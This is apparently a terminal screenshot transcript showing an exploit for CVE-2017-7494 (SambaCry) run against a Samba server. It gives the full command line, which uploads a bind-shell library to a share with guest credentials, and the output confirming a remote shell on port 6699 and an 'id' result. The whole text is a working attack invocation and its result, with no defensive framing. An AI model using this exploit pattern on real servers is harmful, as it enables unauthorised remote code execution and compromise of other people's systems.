 py27 ~/Desktop/202506/exploit-CVE-2017-7494 git:(master)±1
python exploit.py -t 10.8.0.1 -e libbindshell-samba.so -s myshare -r /home/share/libbindshell-samba.so -u guest -p guest -P 6699
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
[+] Exploit trigger running in background, checking our shell
[+] Connecting to 10.8.0.1 at 6699
[+] Veryfying your shell...
>>Linux f8c6cce116fa 5.4.119-20.0009.31 #1 SMP Tue Apr 9 16:04:48 CST 2024 x86_64 x86_64 x86_64 GNU/Linux
id
>>uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)